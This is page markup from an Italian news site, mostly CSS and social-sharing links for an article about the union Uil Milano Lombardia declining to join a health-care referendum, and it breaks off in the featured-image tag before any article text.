		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fuil-milano-lombardia-non-aderiamo-a-referendum-su-sanita%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Uil+Milano+Lombardia%3A+non+aderiamo+a+referendum+su+sanit%C3%A0&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fuil-milano-lombardia-non-aderiamo-a-referendum-su-sanita%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg&description=Uil+Milano+Lombardia%3A+non+aderiamo+a+referendum+su+sanit%C3%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Uil+Milano+Lombardia%3A+non+aderiamo+a+referendum+su+sanit%C3%A0 %0A%0A https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/&title=Uil+Milano+Lombardia%3A+non+aderiamo+a+referendum+su+sanit%C3%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Uil Milano Lombardia: non aderiamo a referendum su sanità&body=https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/&text=Uil+Milano+Lombardia%3A+non+aderiamo+a+referendum+su+sanit%C3%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?fit=1080%2C1080&ssl=1" data-caption="MERONE - ECONOMIA - CONVEGNO 2018 SINDACATO UIL AL RISTORANTE IL CORAZZIERE - SALVATORE MONTEDURO"><img width="696" height="696" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?resize=696%2C696&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?w=1080&ssl=1 1080w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?resize=300%2C300&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/10/incarico-al-regionale-monteduro-lascia-la-guida-della-uil-del-lario_e0df13a6-14e6-11ed-9da9-3883f7967468_1080_1080.jpg?resize=1024%2C1024&ssl=1 1024w, 